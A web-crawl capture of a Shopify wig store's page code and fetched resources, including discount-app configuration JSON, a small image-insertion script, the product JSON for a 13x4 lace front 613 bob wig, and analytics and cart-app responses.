off&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;}}],&quot;cartPageWidgetTexts&quot;:{&quot;en&quot;:{&quot;pillText&quot;:&quot;DISCOUNT&quot;}},&quot;cartPageWidgetIcons&quot;:{&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon_0_white.svg&quot;}},&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;defaultSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;},&quot;mostPopularSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;,&quot;title&quot;:&quot;Featured&quot;,&quot;badgeStyle&quot;:&quot;simple&quot;,&quot;customization&quot;:{&quot;titleColor&quot;:&quot;#ffffff&quot;,&quot;bgColor&quot;:&quot;#1a1a1a&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2026-01-04&quot;,&quot;endDate&quot;:&quot;2026-01-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2026-01-03T16:00:00Z&quot;,&quot;endDateTime&quot;:&quot;2026-01-10T16:00:00Z&quot;,&quot;startDateTime_UTC&quot;:&quot;2026-01-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2026-01-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;subscriptionProductsEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;https://bequeen-office-store.myshopify.com?kite_campaign=&quot;},&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1622475735333&quot;,&quot;title&quot;:&quot;NY&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;e48e4f9f-53cf-4bcb-8182-3c426332374b&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2026-01-04T09:11:22.997Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T09:11:22.997Z&quot;,&quot;__v&quot;:0}],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[],&quot;consolidatedCombinedDiscount&quot;:[],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b9272-13f8-76c7-b839-000da10e4a49/appatticserver-687/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019b9272-13f8-76c7-b839-000da10e4a49/appatticserver-687/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
          <style>
           .product-card__details .product-card__details__hover {
             clear: both;
           }
          </style>
</html>
 <script>
  // 设置轮询检查
const intervalId = setInterval(() => {

const container = document.querySelector('.omnisend-form-6722fe346d7c733983c4577e-image-container-6722fc02d0a2ee301417a0ce');

if (container && !container.querySelector('img.inserted-by-script')) {
  const newImg = document.createElement('img');
  newImg.src = 'https://cdn.shopify.com/s/files/1/2573/3512/files/2_d5b2b5f2-db45-4bef-997c-9bd6ae18002c.png?v=1767520449';
  newImg.alt = 'Inserted Image';
  newImg.className = 'inserted-by-script'; // 添加唯一标识类名
  container.appendChild(newImg);
} else if (!container) {
  
} else {
 
}
}, 2000); // 每 1000ms（1秒）检查一次
</script> 
<style>
  .omnisend-form-6722fe346d7c733983c4577e-image-6722fc02d0a2ee301417a0ce {
    animation: rotate 1.5s ease-in-out infinite alternate;
}
  .inserted-by-script {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
@keyframes rotate {
  from {
    transform: rotate(-15deg);
  }
  to {
    transform: rotate(15deg);
  }
}
.rotate {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
</style>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bequeenwig.com/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig.js
body_size: 303
content:
{"id":8044871352613,"title":"BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","handle":"bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig","description":"\u003ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"575\" height=\"219\" style=\"border-collapse: collapse; width: 431.27pt; height: 254.83px;\"\u003e\n\u003ccolgroup\u003e \u003ccol width=\"158\" style=\"width: 118.50pt;\"\u003e \u003ccol width=\"417\" style=\"width: 312.75pt;\"\u003e \u003c\/colgroup\u003e\n\u003ctbody\u003e\n\u003ctr height=\"18\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"18\" width=\"158\" style=\"height: 19.6023px; width: 118.5pt;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd width=\"417\" style=\"width: 312.75pt; height: 19.6023px;\"\u003e100% Virgin Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"18\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"18\" style=\"height: 19.6023px;\"\u003eTexture\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003eStraight \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"18\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"18\" style=\"height: 19.6023px;\"\u003eLace Size\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003e13x4 lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"19\" style=\"height: 19.6023px;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003e200% density\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"19\" style=\"height: 19.6023px;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003e613 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"19\" style=\"height: 19.6023px;\"\u003eHair Length\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003e10 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"18\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"18\" style=\"height: 19.6023px;\"\u003eBase Material\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003eTransparent Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"18\" style=\"height: 39.2045px;\"\u003e\n\u003ctd height=\"18\" style=\"height: 39.2045px;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 39.2045px;\"\u003eMore Than 1 Year,The specific time depends on the customer's usage and maintenance methods\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"18\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"18\" style=\"height: 19.6023px;\"\u003eCap Size\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003eSize M\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"18\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"18\" style=\"height: 19.6023px;\"\u003eHairline\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003ePre-Plucked natural hairline and baby hair resemble real common\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"18\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"18\" style=\"height: 19.6023px;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"18\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"18\" style=\"height: 19.6023px;\"\u003eSpecial Service\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003eWholesale \/ drop shipping \/ customize hair package\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-12-14T17:38:02+08:00","created_at":"2022-12-14T17:36:56+08:00","vendor":"BeQueenWig","type":"","tags":["BEST SELLERS","Bob Wig","Colour Wig","New arrivals","NEW IN","overseas","WIG"],"price":25900,"price_min":25900,"price_max":25900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":49321563291941,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","public_title":null,"options":["Default Title"],"price":25900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig","media":[{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":39706052493605,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474","width":1080},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":39706052821285,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476","width":1080},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":39706863272229,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479","width":1080},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":32469243855141,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840","width":960},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":39706875494693,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014","width":1080},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":54922439885093,"position":6,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023","width":720}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bequeenwig.com/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig.js
body_size: 568
content:
{"id":8044871352613,"title":"BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","handle":"bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig","description":"\u003ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"575\" height=\"219\" style=\"border-collapse: collapse; width: 431.27pt; height: 254.83px;\"\u003e\n\u003ccolgroup\u003e \u003ccol width=\"158\" style=\"width: 118.50pt;\"\u003e \u003ccol width=\"417\" style=\"width: 312.75pt;\"\u003e \u003c\/colgroup\u003e\n\u003ctbody\u003e\n\u003ctr height=\"18\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"18\" width=\"158\" style=\"height: 19.6023px; width: 118.5pt;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd width=\"417\" style=\"width: 312.75pt; height: 19.6023px;\"\u003e100% Virgin Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"18\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"18\" style=\"height: 19.6023px;\"\u003eTexture\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003eStraight \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"18\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"18\" style=\"height: 19.6023px;\"\u003eLace Size\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003e13x4 lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"19\" style=\"height: 19.6023px;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003e200% density\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"19\" style=\"height: 19.6023px;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003e613 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"19\" style=\"height: 19.6023px;\"\u003eHair Length\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003e10 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"18\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"18\" style=\"height: 19.6023px;\"\u003eBase Material\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003eTransparent Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"18\" style=\"height: 39.2045px;\"\u003e\n\u003ctd height=\"18\" style=\"height: 39.2045px;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 39.2045px;\"\u003eMore Than 1 Year,The specific time depends on the customer's usage and maintenance methods\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"18\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"18\" style=\"height: 19.6023px;\"\u003eCap Size\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003eSize M\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"18\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"18\" style=\"height: 19.6023px;\"\u003eHairline\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003ePre-Plucked natural hairline and baby hair resemble real common\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"18\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"18\" style=\"height: 19.6023px;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"18\" style=\"height: 19.6023px;\"\u003e\n\u003ctd height=\"18\" style=\"height: 19.6023px;\"\u003eSpecial Service\u003c\/td\u003e\n\u003ctd style=\"height: 19.6023px;\"\u003eWholesale \/ drop shipping \/ customize hair package\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-12-14T17:38:02+08:00","created_at":"2022-12-14T17:36:56+08:00","vendor":"BeQueenWig","type":"","tags":["BEST SELLERS","Bob Wig","Colour Wig","New arrivals","NEW IN","overseas","WIG"],"price":25900,"price_min":25900,"price_max":25900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":49321563291941,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","public_title":null,"options":["Default Title"],"price":25900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig","media":[{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":39706052493605,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474","width":1080},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":39706052821285,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476","width":1080},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":39706863272229,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479","width":1080},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":32469243855141,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840","width":960},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":39706875494693,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014","width":1080},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":54922439885093,"position":6,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023","width":720}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5301072&f=www.bequeenwig.com&b=0&l=en-us@posix&d=&o=&s=&r=192640
body_size: 59
content:
lk2('2%3b192621')

--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/bequeen-office-store.myshopify.com.js?1768379984
body_size: -167
content:
var giftbee_settings_updated='1733902763c';

--- FILE ---
content_type: text/javascript
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/store-data.js?v=27158485067101152201734596466
body_size: -723
content:
export const CART_TYPE="modal",ANIMATION_LOAD=!1,ANIMATION_INTERVAL=.05,ANIMATION_INTERVAL_STYLE="fade_down";
//# sourceMappingURL=/cdn/shop/t/61/assets/store-data.js.map?v=27158485067101152201734596466


--- FILE ---
content_type: text/javascript
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/custom.js?v=101612360477050417211733899626
body_size: -746
content:
//# sourceMappingURL=/cdn/shop/t/61/assets/custom.js.map?v=101612360477050417211733899626
